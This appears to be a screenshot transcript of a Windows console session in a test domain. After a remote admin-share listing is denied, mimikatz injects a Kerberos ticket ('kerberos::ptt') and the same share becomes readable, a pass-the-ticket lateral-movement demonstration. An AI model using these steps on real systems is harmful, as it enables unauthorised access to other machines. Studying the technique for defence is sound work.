 C:\Windows\System32\cmd.exe
c:\Temp>dir \\WIN-8D3KWV0CV4T.test.local\c$
Access is denied.
c:\Temp>mimikatz.exe "kerberos::ptt myfile"
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Jan 23 2014 00:52:57)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with  14 modules * * */
mimikatz(commandline) # kerberos::ptt myfile
Ticket 'myfile' successfully submitted for current session
mimikatz # exit
Bye!
c:\Temp>dir \\WIN-8D3KWV0CV4T.test.local\c$
Volume in drive \\WIN-8D3KWV0CV4T.test.local\c$ has no label.
Volume Serial Number is 08BF-02DB
Directory of \\WIN-8D3KWV0CV4T.test.local\c$
05.02.2014  00:03    <DIR>
19.09.2006  01:43                24 autoexec.bat
19.09.2006  01:43                10 config.sys
20.03.2014  00:49    <DIR>
20.03.2014  02:41    <DIR>          m
19.01.2008  13:40    <DIR>          PerfLogs
06.02.2014  04:17    <DIR>
The system cannot write to the specified device.
c:\Temp>